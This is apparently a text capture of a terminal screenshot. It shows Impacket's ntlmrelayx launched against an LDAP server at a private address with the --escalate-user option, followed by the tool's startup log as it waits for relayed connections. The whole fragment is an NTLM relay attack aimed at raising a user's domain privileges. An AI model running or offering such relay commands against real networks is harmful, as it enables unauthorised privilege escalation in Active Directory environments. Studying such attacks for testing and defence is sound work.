 → ~ sudo ntlmrelayx.py -t ldap://192.168.2.220 --no-wcf-server --escalate-user
abc
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections